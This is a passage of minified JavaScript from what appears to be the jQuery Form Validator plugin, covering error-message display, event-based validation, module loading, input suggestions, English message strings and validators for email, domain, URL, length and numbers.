c=b.find("[data-validation-if-checked]");c.length&&a.formUtils.warn('Detected use of attribute "data-validation-if-checked" which is deprecated. Use "data-validation-depends-on" provided by module "logic"'),c.on("beforeValidation",function(){var c=a(this),d=c.valAttr("if-checked"),e=a('input[name="'+d+'"]',b),f=e.is(":checked"),g=(a.formUtils.getValue(e)||"").toString(),h=c.valAttr("if-checked-value");(!f||h&&h!==g)&&c.valAttr("skipped",!0)})}function f(b){var c={se:"sv",cz:"cs",dk:"da"};if(b.lang in c){var d=c[b.lang];a.formUtils.warn('Deprecated use of lang code "'+b.lang+'" use "'+d+'" instead'),b.lang=d}}a.fn.validateForm=function(b,c){return a.formUtils.warn("Use of deprecated function $.validateForm, use $.isValid instead"),this.isValid(b,c,!0)},a(window).on("formValidationPluginInit",function(a,b){f(b),c(b),d(b)}).on("validatorsLoaded formValidationSetup",function(b,c){c||(c=a("form")),e(c)})}(a),function(a){"use strict";var b={resolveErrorMessage:function(a,b,c,d,e){var f=d.validationErrorMsgAttribute+"-"+c.replace("validate_",""),g=a.attr(f);return g||(g=a.attr(d.validationErrorMsgAttribute),g||(g="function"!=typeof b.errorMessageKey?e[b.errorMessageKey]:e[b.errorMessageKey(d)],g||(g=b.errorMessage))),g},getParentContainer:function(b){if(b.valAttr("error-msg-container"))return a(b.valAttr("error-msg-container"));var c=b.parent();return"checkbox"===b.attr("type")&&b.closest(".checkbox").length?c=b.closest(".checkbox").parent():"radio"===b.attr("type")&&b.closest(".radio").length&&(c=b.closest(".radio").parent()),c.closest(".input-group").length&&(c=c.closest(".input-group").parent()),c},applyInputErrorStyling:function(a,b){a.addClass(b.errorElementClass).removeClass(b.successElementClass),this.getParentContainer(a).addClass(b.inputParentClassOnError).removeClass(b.inputParentClassOnSuccess),""!==b.borderColorOnError&&a.css("border-color",b.borderColorOnError)},applyInputSuccessStyling:function(a,b){a.addClass(b.successElementClass),this.getParentContainer(a).addClass(b.inputParentClassOnSuccess)},removeInputStylingAndMessage:function(a,c){a.removeClass(c.successElementClass).removeClass(c.errorElementClass).css("border-color","");var d=b.getParentContainer(a);if(d.removeClass(c.inputParentClassOnError).removeClass(c.inputParentClassOnSuccess),"function"==typeof c.inlineErrorMessageCallback){var e=c.inlineErrorMessageCallback(a,!1,c);e&&e.html("")}else d.find("."+c.errorMessageClass).remove()},removeAllMessagesAndStyling:function(c,d){if("function"==typeof d.submitErrorMessageCallback){var e=d.submitErrorMessageCallback(c,!1,d);e&&e.html("")}else c.find("."+d.errorMessageClass+".alert").remove();c.find("."+d.errorElementClass+",."+d.successElementClass).each(function(){b.removeInputStylingAndMessage(a(this),d)})},setInlineMessage:function(b,c,d){this.applyInputErrorStyling(b,d);var e,f=document.getElementById(b.attr("name")+"_err_msg"),g=!1,h=function(d){a.formUtils.$win.trigger("validationErrorDisplay",[b,d]),d.html(c)},i=function(){var f=!1;g.find("."+d.errorMessageClass).each(function(){if(this.inputReferer===b[0])return f=a(this),!1}),f?c?h(f):f.remove():""!==c&&(e=a('<div class="'+d.errorMessageClass+' alert"></div>'),h(e),e[0].inputReferer=b[0],g.prepend(e))};if(f)a.formUtils.warn("Using deprecated element reference "+f.id),g=a(f),i();else if("function"==typeof d.inlineErrorMessageCallback){if(g=d.inlineErrorMessageCallback(b,c,d),!g)return;i()}else{var j=this.getParentContainer(b);e=j.find("."+d.errorMessageClass+".help-block"),0===e.length&&(e=a("<span></span>").addClass("help-block").addClass(d.errorMessageClass),e.appendTo(j)),h(e)}},setMessageInTopOfForm:function(b,c,d,e){var f='<div class="{errorMessageClass} alert alert-danger"><strong>{errorTitle}</strong><ul>{fields}</ul></div>',g=!1;if("function"!=typeof d.submitErrorMessageCallback||(g=d.submitErrorMessageCallback(b,c,d))){var h={errorTitle:e.errorTitle,fields:"",errorMessageClass:d.errorMessageClass};a.each(c,function(a,b){h.fields+="<li>"+b+"</li>"}),a.each(h,function(a,b){f=f.replace("{"+a+"}",b)}),g?g.html(f):b.children().eq(0).before(a(f))}}};a.formUtils=a.extend(a.formUtils||{},{dialogs:b})}(a),function(a,b,c){"use strict";var d=0;a.fn.validateOnBlur=function(b,c){var d=this,e=this.find("*[data-validation]");return e.each(function(){var e=a(this);if(e.is("[type=radio]")){var f=d.find('[type=radio][name="'+e.attr("name")+'"]');f.bind("blur.validation",function(){e.validateInputOnBlur(b,c,!0,"blur")}),c.validateCheckboxRadioOnClick&&f.bind("click.validation",function(){e.validateInputOnBlur(b,c,!0,"click")})}}),e.bind("blur.validation",function(){a(this).validateInputOnBlur(b,c,!0,"blur")}),c.validateCheckboxRadioOnClick&&this.find("input[type=checkbox][data-validation],input[type=radio][data-validation]").bind("click.validation",function(){a(this).validateInputOnBlur(b,c,!0,"click")}),this},a.fn.validateOnEvent=function(b,c){if(0!==this.length){var d="FORM"===this[0].nodeName?this.find("*[data-validation-event]"):this;return d.each(function(){var d=a(this),e=d.valAttr("event");e&&d.unbind(e+".validation").bind(e+".validation",function(d){9!==(d||{}).keyCode&&a(this).validateInputOnBlur(b,c,!0,e)})}),this}},a.fn.showHelpOnFocus=function(b){return b||(b="data-validation-help"),this.find("textarea,input").each(function(){var c=a(this),e="jquery_form_help_"+ ++d,f=c.attr(b);c.removeClass("has-help-text").unbind("focus.help").unbind("blur.help"),f&&c.addClass("has-help-txt").bind("focus.help",function(){var b=c.parent().find("."+e);0===b.length&&(b=a("<span />").addClass(e).addClass("help").addClass("help-block").text(f).hide(),c.after(b)),b.fadeIn()}).bind("blur.help",function(){a(this).parent().find("."+e).fadeOut("slow")})}),this},a.fn.validate=function(b,c,d){var e=a.extend({},a.formUtils.LANG,d||{});this.each(function(){var d=a(this),f=d.closest("form").get(0)||{},g=f.validationConfig||a.formUtils.defaultConfig();d.one("validation",function(a,c){"function"==typeof b&&b(c,this,a)}),d.validateInputOnBlur(e,a.extend({},g,c||{}),!0)})},a.fn.willPostponeValidation=function(){return(this.valAttr("suggestion-nr")||this.valAttr("postpone")||this.hasClass("hasDatepicker"))&&!b.postponedValidation},a.fn.validateInputOnBlur=function(c,d,e,f){if(a.formUtils.eventType=f,this.willPostponeValidation()){var g=this,h=this.valAttr("postpone")||200;return b.postponedValidation=function(){g.validateInputOnBlur(c,d,e,f),b.postponedValidation=!1},setTimeout(function(){b.postponedValidation&&b.postponedValidation()},h),this}c=a.extend({},a.formUtils.LANG,c||{}),a.formUtils.dialogs.removeInputStylingAndMessage(this,d);var i=this,j=i.closest("form"),k=a.formUtils.validateInput(i,c,d,j,f),l=function(){i.validateInputOnBlur(c,d,!1,"blur.revalidated")};return"blur"===f&&i.unbind("validation.revalidate",l).one("validation.revalidate",l),e&&i.removeKeyUpValidation(),k.shouldChangeDisplay&&(k.isValid?a.formUtils.dialogs.applyInputSuccessStyling(i,d):a.formUtils.dialogs.setInlineMessage(i,k.errorMsg,d)),!k.isValid&&e&&i.validateOnKeyUp(c,d),this},a.fn.validateOnKeyUp=function(b,c){return this.each(function(){var d=a(this);d.valAttr("has-keyup-event")||d.valAttr("has-keyup-event","true").bind("keyup.validation",function(a){9!==a.keyCode&&d.validateInputOnBlur(b,c,!1,"keyup")})}),this},a.fn.removeKeyUpValidation=function(){return this.each(function(){a(this).valAttr("has-keyup-event",!1).unbind("keyup.validation")}),this},a.fn.valAttr=function(a,b){return b===c?this.attr("data-validation-"+a):b===!1||null===b?this.removeAttr("data-validation-"+a):(a=a.length>0?"-"+a:"",this.attr("data-validation"+a,b))},a.fn.isValid=function(b,c,d){if(a.formUtils.isLoadingModules){var e=this;return setTimeout(function(){e.isValid(b,c,d)},200),null}c=a.extend({},a.formUtils.defaultConfig(),c||{}),b=a.extend({},a.formUtils.LANG,b||{}),d=d!==!1,a.formUtils.errorDisplayPreventedWhenHalted&&(delete a.formUtils.errorDisplayPreventedWhenHalted,d=!1);var f=function(b,e){a.inArray(b,h)<0&&h.push(b),i.push(e),e.valAttr("current-error",b),d&&a.formUtils.dialogs.applyInputErrorStyling(e,c)},g=[],h=[],i=[],j=this,k=function(b,d){return"submit"===d||"button"===d||"reset"===d||a.inArray(b,c.ignore||[])>-1};if(d&&a.formUtils.dialogs.removeAllMessagesAndStyling(j,c),j.find("input,textarea,select").filter(':not([type="submit"],[type="button"])').each(function(){var d=a(this),e=d.attr("type"),h="radio"===e||"checkbox"===e,i=d.attr("name");if(!k(i,e)&&(!h||a.inArray(i,g)<0)){h&&g.push(i);var l=a.formUtils.validateInput(d,b,c,j,"submit");l.isValid?l.isValid&&l.shouldChangeDisplay&&(d.valAttr("current-error",!1),a.formUtils.dialogs.applyInputSuccessStyling(d,c)):f(l.errorMsg,d)}}),"function"==typeof c.onValidate){var l=c.onValidate(j);a.isArray(l)?a.each(l,function(a,b){f(b.message,b.element)}):l&&l.element&&l.message&&f(l.message,l.element)}return a.formUtils.isValidatingEntireForm=!1,i.length>0&&d&&("top"===c.errorMessagePosition?a.formUtils.dialogs.setMessageInTopOfForm(j,h,c,b):a.each(i,function(b,d){a.formUtils.dialogs.setInlineMessage(d,d.valAttr("current-error"),c)}),c.scrollToTopOnError&&a.formUtils.$win.scrollTop(j.offset().top-20)),!d&&a.formUtils.haltValidation&&(a.formUtils.errorDisplayPreventedWhenHalted=!0),0===i.length&&!a.formUtils.haltValidation},a.fn.restrictLength=function(b){return new a.formUtils.lengthRestriction(this,b),this},a.fn.addSuggestions=function(b){var c=!1;return this.find("input").each(function(){var d=a(this);c=a.split(d.attr("data-suggestions")),c.length>0&&!d.hasClass("has-suggestions")&&(a.formUtils.suggest(d,c,b),d.addClass("has-suggestions"))}),this}}(a,window),function(a){"use strict";a.formUtils=a.extend(a.formUtils||{},{isLoadingModules:!1,loadedModules:{},registerLoadedModule:function(b){this.loadedModules[a.trim(b).toLowerCase()]=!0},hasLoadedModule:function(b){return a.trim(b).toLowerCase()in this.loadedModules},loadModules:function(b,c,d){if(a.formUtils.isLoadingModules)return void setTimeout(function(){a.formUtils.loadModules(b,c,d)},100);var e=function(b,c){var e=a.split(b),f=e.length,g=function(){f--,0===f&&(a.formUtils.isLoadingModules=!1,"function"==typeof d&&d())};f>0&&(a.formUtils.isLoadingModules=!0);var h="?_="+(new Date).getTime(),i=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0];a.each(e,function(b,d){if(d=a.trim(d),0===d.length||a.formUtils.hasLoadedModule(d))g();else{var e=c+d+(".js"===d.slice(-3)?"":".js"),f=document.createElement("SCRIPT");"function"==typeof define&&define.amd?require([e+(".dev.js"===e.slice(-7)?h:"")],g):(f.type="text/javascript",f.onload=g,f.src=e+(".dev.js"===e.slice(-7)?h:""),f.onerror=function(){a.formUtils.warn("Unable to load form validation module "+e,!0),g()},f.onreadystatechange=function(){"complete"!==this.readyState&&"loaded"!==this.readyState||(g(),this.onload=null,this.onreadystatechange=null)},i.appendChild(f))}})};if(c)e(b,c);else{var f=function(){var c=!1;return a('script[src*="form-validator"]').each(function(){var a=this.src.split("form-validator")[1].split("node_modules").length>1;if(!a)return c=this.src.substr(0,this.src.lastIndexOf("/"))+"/","/"===c&&(c=""),!1}),c!==!1&&(e(b,c),!0)};f()||a(function(){var a=f();a||"function"==typeof d&&d()})}}})}(a),function(a){"use strict";a.split=function(b,c,d){d=void 0===d||d===!0;var e="[,|"+(d?"\\s":"")+"-]\\s*",f=new RegExp(e,"g");if("function"!=typeof c){if(!b)return[];var g=[];return a.each(b.split(c?c:f),function(b,c){c=a.trim(c),c.length&&g.push(c)}),g}b&&a.each(b.split(f),function(b,d){if(d=a.trim(d),d.length)return c(d,b)})},a.validate=function(b){var c=a.extend(a.formUtils.defaultConfig(),{form:"form",validateOnEvent:!1,validateOnBlur:!0,validateCheckboxRadioOnClick:!0,showHelpOnFocus:!0,addSuggestions:!0,modules:"",onModulesLoaded:null,language:!1,onSuccess:!1,onError:!1,onElementValidate:!1});if(b=a.extend(c,b||{}),a(window).trigger("formValidationPluginInit",[b]),b.lang&&"en"!==b.lang){var d="lang/"+b.lang+".js";b.modules+=b.modules.length?","+d:d}a(b.form).each(function(c,d){d.validationConfig=b;var e=a(d);e.trigger("formValidationSetup",[e,b]),e.find(".has-help-txt").unbind("focus.validation").unbind("blur.validation"),e.removeClass("has-validation-callback").unbind("submit.validation").unbind("reset.validation").find("input[data-validation],textarea[data-validation]").unbind("blur.validation"),e.bind("submit.validation",function(c){var d=a(this),e=function(){return c.stopImmediatePropagation(),!1};if(a.formUtils.haltValidation)return e();if(a.formUtils.isLoadingModules)return setTimeout(function(){d.trigger("submit.validation")},200),e();var f=d.isValid(b.language,b);if(a.formUtils.haltValidation)return e();if(!f||"function"!=typeof b.onSuccess)return f||"function"!=typeof b.onError?!!f||e():(b.onError(d),e());var g=b.onSuccess(d);return g===!1?e():void 0}).bind("reset.validation",function(){a.formUtils.dialogs.removeAllMessagesAndStyling(e,b)}).addClass("has-validation-callback"),b.showHelpOnFocus&&e.showHelpOnFocus(),b.addSuggestions&&e.addSuggestions(),b.validateOnBlur&&(e.validateOnBlur(b.language,b),e.bind("html5ValidationAttrsFound",function(){e.validateOnBlur(b.language,b)})),b.validateOnEvent&&e.validateOnEvent(b.language,b)}),""!==b.modules&&a.formUtils.loadModules(b.modules,null,function(){"function"==typeof b.onModulesLoaded&&b.onModulesLoaded();var c="string"==typeof b.form?a(b.form):b.form;a.formUtils.$win.trigger("validatorsLoaded",[c,b])})}}(a),function(a,b){"use strict";var c=a(b);a.formUtils=a.extend(a.formUtils||{},{$win:c,defaultConfig:function(){return{ignore:[],errorElementClass:"error",successElementClass:"valid",borderColorOnError:"#b94a48",errorMessageClass:"form-error",validationRuleAttribute:"data-validation",validationErrorMsgAttribute:"data-validation-error-msg",errorMessagePosition:"inline",errorMessageTemplate:{container:'<div class="{errorMessageClass} alert alert-danger">{messages}</div>',messages:"<strong>{errorTitle}</strong><ul>{fields}</ul>",field:"<li>{msg}</li>"},scrollToTopOnError:!0,dateFormat:"yyyy-mm-dd",addValidClassOnAll:!1,decimalSeparator:".",inputParentClassOnError:"has-error",inputParentClassOnSuccess:"has-success",validateHiddenInputs:!1,inlineErrorMessageCallback:!1,submitErrorMessageCallback:!1}},validators:{},sanitizers:{},_events:{load:[],valid:[],invalid:[]},haltValidation:!1,addValidator:function(a){var b=0===a.name.indexOf("validate_")?a.name:"validate_"+a.name;void 0===a.validateOnKeyUp&&(a.validateOnKeyUp=!0),this.validators[b]=a},addSanitizer:function(a){this.sanitizers[a.name]=a},warn:function(a,c){"console"in b?"function"==typeof b.console.warn?b.console.warn(a):"function"==typeof b.console.log&&b.console.log(a):c&&alert(a)},getValue:function(a,b){var c=b?b.find(a):a;if(c.length>0){var d=c.eq(0).attr("type");return"radio"===d||"checkbox"===d?c.filter(":checked").val()||"":c.val()||""}return!1},validateInput:function(b,c,d,e,f){d=d||a.formUtils.defaultConfig(),c=c||a.formUtils.LANG,e.length||(e=b.parent());var g=this.getValue(b);b.valAttr("skipped",!1).one("beforeValidation",function(){(b.attr("disabled")||!b.is(":visible")&&!d.validateHiddenInputs)&&b.valAttr("skipped",1)}).trigger("beforeValidation",[g,c,d]);var h="true"===b.valAttr("optional"),i=!g&&h,j=b.attr(d.validationRuleAttribute),k=!0,l="",m={isValid:!0,shouldChangeDisplay:!0,errorMsg:""};if(!j||i||b.valAttr("skipped"))return m.shouldChangeDisplay=d.addValidClassOnAll,m;var n=b.valAttr("ignore");return n&&a.each(n.split(""),function(a,b){g=g.replace(new RegExp("\\"+b,"g"),"")}),a.split(j,function(h){0!==h.indexOf("validate_")&&(h="validate_"+h);var i=a.formUtils.validators[h];if(!i)throw new Error('Using undefined validator "'+h+'". Maybe you have forgotten to load the module that "'+h+'" belongs to?');if("validate_checkbox_group"===h&&(b=e.find('[name="'+b.attr("name")+'"]:eq(0)')),("keyup"!==f||i.validateOnKeyUp)&&(k=i.validatorFunction(g,b,d,c,e,f)),!k)return d.validateOnBlur&&b.validateOnKeyUp(c,d),l=a.formUtils.dialogs.resolveErrorMessage(b,i,h,d,c),!1}),k===!1?(b.trigger("validation",!1),m.errorMsg=l,m.isValid=!1,m.shouldChangeDisplay=!0):null===k?m.shouldChangeDisplay=!1:(b.trigger("validation",!0),m.shouldChangeDisplay=!0),"function"==typeof d.onElementValidate&&null!==l&&d.onElementValidate(m.isValid,b,e,l),b.trigger("afterValidation",[m,f]),m},parseDate:function(b,c,d){var e,f,g,h,i=c.replace(/[a-zA-Z]/gi,"").substring(0,1),j="^",k=c.split(i||null);if(a.each(k,function(a,b){j+=(a>0?"\\"+i:"")+"(\\d{"+b.length+"})"}),j+="$",d){var l=[];a.each(b.split(i),function(a,b){1===b.length&&(b="0"+b),l.push(b)}),b=l.join(i)}if(e=b.match(new RegExp(j)),null===e)return!1;var m=function(b,c,d){for(var e=0;e<c.length;e++)if(c[e].substring(0,1)===b)return a.formUtils.parseDateInt(d[e+1]);return-1};return g=m("m",k,e),f=m("d",k,e),h=m("y",k,e),!(2===g&&f>28&&(h%4!==0||h%100===0&&h%400!==0)||2===g&&f>29&&(h%4===0||h%100!==0&&h%400===0)||g>12||0===g)&&(!(this.isShortMonth(g)&&f>30||!this.isShortMonth(g)&&f>31||0===f)&&[h,g,f])},parseDateInt:function(a){return 0===a.indexOf("0")&&(a=a.replace("0","")),parseInt(a,10)},isShortMonth:function(a){return a%2===0&&a<7||a%2!==0&&a>7},lengthRestriction:function(b,c){var d=parseInt(c.text(),10),e=0,f=function(){var a=b.val().length;if(a>d){var f=b.scrollTop();b.val(b.val().substring(0,d)),b.scrollTop(f)}e=d-a,e<0&&(e=0),c.text(e)};a(b).bind("keydown keyup keypress focus blur",f).bind("cut paste",function(){setTimeout(f,100)}),a(document).bind("ready",f)},numericRangeCheck:function(b,c){var d=a.split(c),e=parseInt(c.substr(3),10);return 1===d.length&&c.indexOf("min")===-1&&c.indexOf("max")===-1&&(d=[c,c]),2===d.length&&(b<parseInt(d[0],10)||b>parseInt(d[1],10))?["out",d[0],d[1]]:0===c.indexOf("min")&&b<e?["min",e]:0===c.indexOf("max")&&b>e?["max",e]:["ok"]},_numSuggestionElements:0,_selectedSuggestion:null,_previousTypedVal:null,suggest:function(b,d,e){var f={css:{maxHeight:"150px",background:"#FFF",lineHeight:"150%",textDecoration:"underline",overflowX:"hidden",overflowY:"auto",border:"#CCC solid 1px",borderTop:"none",cursor:"pointer"},activeSuggestionCSS:{background:"#E9E9E9"}},g=function(a,b){var c=b.offset();a.css({width:b.outerWidth(),left:c.left+"px",top:c.top+b.outerHeight()+"px"})};e&&a.extend(f,e),f.css.position="absolute",f.css["z-index"]=9999,b.attr("autocomplete","off"),0===this._numSuggestionElements&&c.bind("resize",function(){a(".jquery-form-suggestions").each(function(){var b=a(this),c=b.attr("data-suggest-container");g(b,a(".suggestions-"+c).eq(0))})}),this._numSuggestionElements++;var h=function(b){var c=b.valAttr("suggestion-nr");a.formUtils._selectedSuggestion=null,a.formUtils._previousTypedVal=null,a(".jquery-form-suggestion-"+c).fadeOut("fast")};return b.data("suggestions",d).valAttr("suggestion-nr",this._numSuggestionElements).unbind("focus.suggest").bind("focus.suggest",function(){a(this).trigger("keyup"),a.formUtils._selectedSuggestion=null}).unbind("keyup.suggest").bind("keyup.suggest",function(){var c=a(this),d=[],e=a.trim(c.val()).toLocaleLowerCase();if(e!==a.formUtils._previousTypedVal){a.formUtils._previousTypedVal=e;var i=!1,j=c.valAttr("suggestion-nr"),k=a(".jquery-form-suggestion-"+j);if(k.scrollTop(0),""!==e){var l=e.length>2;a.each(c.data("suggestions"),function(a,b){var c=b.toLocaleLowerCase();return c===e?(d.push("<strong>"+b+"</strong>"),i=!0,!1):void((0===c.indexOf(e)||l&&c.indexOf(e)>-1)&&d.push(b.replace(new RegExp(e,"gi"),"<strong>$&</strong>")))})}i||0===d.length&&k.length>0?k.hide():d.length>0&&0===k.length?(k=a("<div></div>").css(f.css).appendTo("body"),b.addClass("suggestions-"+j),k.attr("data-suggest-container",j).addClass("jquery-form-suggestions").addClass("jquery-form-suggestion-"+j)):d.length>0&&!k.is(":visible")&&k.show(),d.length>0&&e.length!==d[0].length&&(g(k,c),k.html(""),a.each(d,function(b,d){a("<div></div>").append(d).css({overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",padding:"5px"}).addClass("form-suggest-element").appendTo(k).click(function(){c.focus(),c.val(a(this).text()),c.trigger("change"),h(c)})}))}}).unbind("keydown.validation").bind("keydown.validation",function(b){var c,d,e=b.keyCode?b.keyCode:b.which,g=a(this);if(13===e&&null!==a.formUtils._selectedSuggestion){if(c=g.valAttr("suggestion-nr"),d=a(".jquery-form-suggestion-"+c),d.length>0){var i=d.find("div").eq(a.formUtils._selectedSuggestion).text();g.val(i),g.trigger("change"),h(g),b.preventDefault()}}else{c=g.valAttr("suggestion-nr"),d=a(".jquery-form-suggestion-"+c);var j=d.children();if(j.length>0&&a.inArray(e,[38,40])>-1){38===e?(null===a.formUtils._selectedSuggestion?a.formUtils._selectedSuggestion=j.length-1:a.formUtils._selectedSuggestion--,a.formUtils._selectedSuggestion<0&&(a.formUtils._selectedSuggestion=j.length-1)):40===e&&(null===a.formUtils._selectedSuggestion?a.formUtils._selectedSuggestion=0:a.formUtils._selectedSuggestion++,a.formUtils._selectedSuggestion>j.length-1&&(a.formUtils._selectedSuggestion=0));var k=d.innerHeight(),l=d.scrollTop(),m=d.children().eq(0).outerHeight(),n=m*a.formUtils._selectedSuggestion;return(n<l||n>l+k)&&d.scrollTop(n),j.removeClass("active-suggestion").css("background","none").eq(a.formUtils._selectedSuggestion).addClass("active-suggestion").css(f.activeSuggestionCSS),b.preventDefault(),!1}}}).unbind("blur.suggest").bind("blur.suggest",function(){h(a(this))}),b},LANG:{errorTitle:"Form submission failed!",requiredField:"This is a required field",requiredFields:"You have not answered all required fields",badTime:"You have not given a correct time",badEmail:"You have not given a correct e-mail address",badTelephone:"You have not given a correct phone number",badSecurityAnswer:"You have not given a correct answer to the security question",badDate:"You have not given a correct date",lengthBadStart:"The input value must be between ",lengthBadEnd:" characters",lengthTooLongStart:"The input value is longer than ",lengthTooShortStart:"The input value is shorter than ",notConfirmed:"Input values could not be confirmed",badDomain:"Incorrect domain value",badUrl:"The input value is not a correct URL",badCustomVal:"The input value is incorrect",andSpaces:" and spaces ",badInt:"The input value was not a correct number",badSecurityNumber:"Your social security number was incorrect",badUKVatAnswer:"Incorrect UK VAT Number",badUKNin:"Incorrect UK NIN",badUKUtr:"Incorrect UK UTR Number",badStrength:"The password isn't strong enough",badNumberOfSelectedOptionsStart:"You have to choose at least ",badNumberOfSelectedOptionsEnd:" answers",badAlphaNumeric:"The input value can only contain alphanumeric characters ",badAlphaNumericExtra:" and ",wrongFileSize:"The file you are trying to upload is too large (max %s)",wrongFileType:"Only files of type %s is allowed",groupCheckedRangeStart:"Please choose between ",groupCheckedTooFewStart:"Please choose at least ",groupCheckedTooManyStart:"Please choose a maximum of ",groupCheckedEnd:" item(s)",badCreditCard:"The credit card number is not correct",badCVV:"The CVV number was not correct",wrongFileDim:"Incorrect image dimensions,",imageTooTall:"the image can not be taller than",imageTooWide:"the image can not be wider than",imageTooSmall:"the image was too small",min:"min",max:"max",imageRatioNotAccepted:"Image ratio is not be accepted",badBrazilTelephoneAnswer:"The phone number entered is invalid",badBrazilCEPAnswer:"The CEP entered is invalid",badBrazilCPFAnswer:"The CPF entered is invalid",badPlPesel:"The PESEL entered is invalid",badPlNip:"The NIP entered is invalid",badPlRegon:"The REGON entered is invalid",badreCaptcha:"Please confirm that you are not a bot",passwordComplexityStart:"Password must contain at least ",passwordComplexitySeparator:", ",passwordComplexityUppercaseInfo:" uppercase letter(s)",passwordComplexityLowercaseInfo:" lowercase letter(s)",passwordComplexitySpecialCharsInfo:" special character(s)",passwordComplexityNumericCharsInfo:" numeric character(s)",passwordComplexityEnd:"."}})}(a,window),function(a){a.formUtils.addValidator({name:"email",validatorFunction:function(b){var c=b.toLowerCase().split("@"),d=c[0],e=c[1];if(d&&e){if(0===d.indexOf('"')){var f=d.length;if(d=d.replace(/\"/g,""),d.length!==f-2)return!1}return a.formUtils.validators.validate_domain.validatorFunction(c[1])&&0!==d.indexOf(".")&&"."!==d.substring(d.length-1,d.length)&&d.indexOf("..")===-1&&!/[^\w\+\.\-\#\-\_\~\!\$\&\'\(\)\*\+\,\;\=\:]/.test(d)}return!1},errorMessage:"",errorMessageKey:"badEmail"}),a.formUtils.addValidator({name:"domain",validatorFunction:function(a){return a.length>0&&a.length<=253&&!/[^a-zA-Z0-9]/.test(a.slice(-2))&&!/[^a-zA-Z0-9]/.test(a.substr(0,1))&&!/[^a-zA-Z0-9\.\-]/.test(a)&&1===a.split("..").length&&a.split(".").length>1},errorMessage:"",errorMessageKey:"badDomain"}),a.formUtils.addValidator({name:"required",validatorFunction:function(b,c,d,e,f){switch(c.attr("type")){case"checkbox":return c.is(":checked");case"radio":return f.find('input[name="'+c.attr("name")+'"]').filter(":checked").length>0;default:return""!==a.trim(b)}},errorMessage:"",errorMessageKey:function(a){return"top"===a.errorMessagePosition||"function"==typeof a.errorMessagePosition?"requiredFields":"requiredField"}}),a.formUtils.addValidator({name:"length",validatorFunction:function(b,c,d,e){var f=c.valAttr("length"),g=c.attr("type");if(void 0===f)return alert('Please add attribute "data-validation-length" to '+c[0].nodeName+" named "+c.attr("name")),!0;var h,i="file"===g&&void 0!==c.get(0).files?c.get(0).files.length:b.length,j=a.formUtils.numericRangeCheck(i,f);switch(j[0]){case"out":this.errorMessage=e.lengthBadStart+f+e.lengthBadEnd,h=!1;break;case"min":this.errorMessage=e.lengthTooShortStart+j[1]+e.lengthBadEnd,h=!1;break;case"max":this.errorMessage=e.lengthTooLongStart+j[1]+e.lengthBadEnd,h=!1;break;default:h=!0}return h},errorMessage:"",errorMessageKey:""}),a.formUtils.addValidator({name:"url",validatorFunction:function(b){var c=/^(https?|ftp):\/\/((((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|\[|\]|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i;if(c.test(b)){var d=b.split("://")[1],e=d.indexOf("/");return e>-1&&(d=d.substr(0,e)),a.formUtils.validators.validate_domain.validatorFunction(d)}return!1},errorMessage:"",errorMessageKey:"badUrl"}),a.formUtils.addValidator({name:"number",validatorFunction:function(a,b,c){if(""!==a){var d,e,f=b.valAttr("allowing")||"",g=b.valAttr("decimal-separator")||c.decimalSeparator,h=!1,i=b.valAttr("step")||"",j=!1,k=b.attr("data-sanitize")||"",l=k.match(/(^|[\s])numberFormat([\s]|$)/i);if(l){if(!window.numeral)throw new ReferenceError("The data-sanitize value numberFormat cannot be used without the numeral library. Please see Data Validation in http://www.formvalidator.net for more information.");a.length&&(a=String(numeral().unformat(a)))}if(f.indexOf("number")===-1&&(f+=",number"),f.indexOf("negative")===-1&&0===a.indexOf("-"))return!1;if(f.indexOf("range")>-1&&(d=parseFloat(f.substring(f.indexOf("[")+1,f.indexOf(";"))),e=parseFloat(f.substring(f.indexOf(";")+1,f.indexOf("]"))),h=!0),""!==i&&(j=!0),","===g){if(a.indexOf(".")>-1)return!1;a=a.replace(",",".")}if(""===a.replace(/[0-9-]/g,"")&&(!h||a>=d&&a<=e)&&(!j||a%i===0))return!0;if(f.indexOf("float")>-1&&null!==a.match(new RegExp("^([0-9-]+)\\.([0-9]+)$"))&&(!h||a>=d&&a<=e)&&(!j||a%i===0))return!0}return!1},errorMessage:"",errorMessageKey:"badInt"}),a.formUtils.addValidator({name:"alphanumeric",validatorFunction:function(b,c,d,e){var f="^([a-zA-Z0-9",g="]+)$",h=c.valAttr("allowing"),i="",j=!1;if(h){i=f+h+g;var k=h.replace(/\\/g,"");k.indexOf(" ")>-1&&(j=!0,k=k.replace(" 